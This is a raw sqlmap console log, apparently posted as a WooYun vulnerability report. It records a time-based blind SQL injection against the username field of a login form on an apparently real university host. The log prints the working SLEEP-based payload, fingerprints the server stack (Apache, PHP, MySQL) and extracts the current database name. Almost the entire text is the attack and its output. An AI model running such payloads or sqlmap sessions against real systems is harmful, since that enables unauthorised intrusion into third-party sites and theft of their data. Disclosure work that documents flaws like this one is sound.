 [20:24:25] [INFO] parsing HTTP request from 'c:\sql1.txt'
[20:24:25] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\sqlmap\txt\user-agents.txt':
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[20:24:26] [INFO] resuming back-end DBMS 'mysql'
[20:24:26] [INFO] testing connection to the target URL
[20:24:27] [INFO] heuristics detected web page charset 'ascii'
[20:24:27] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: Login=Login&password=g00dPa$$w0rD&username=' AND (SELECT * FROM (SELECT(SLEEP(10)))RvOM) AND 'L
---
[20:24:27] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[20:24:27] [INFO] fetching current database
[20:24:27] [INFO] resumed: spssm5
current database:    'spssm5'
[20:24:27] [INFO] fetched data logged to text files under 'C:\Users\hYdf\.sqlmap\output\photocatalysts.sdu.e
[*] shutting down at 20:24:27
www.wooyun.org